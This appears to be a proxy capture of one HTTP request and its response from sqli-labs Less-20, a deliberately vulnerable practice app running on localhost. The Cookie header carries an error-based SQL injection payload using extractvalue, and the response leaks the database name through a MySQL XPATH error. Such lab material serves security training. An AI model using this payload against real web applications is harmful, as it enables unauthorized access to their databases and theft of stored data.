 Request
Raw Params Headers Hex
GET /sqli/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli/Less-20/index.php
Cookie: uname=1'and extractvalue(1,concat(0x7e,(select database())))#
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html
Content-Length: 953
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font
size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS
IS : 127.0.0.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT
FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname = 1'and
extractvalue(1,concat(0x7e,(select database())))# and expires: Fri 27 Nov 2020 -
20:47:48<br></font>Issue with your mysql: XPATH syntax error: '~security'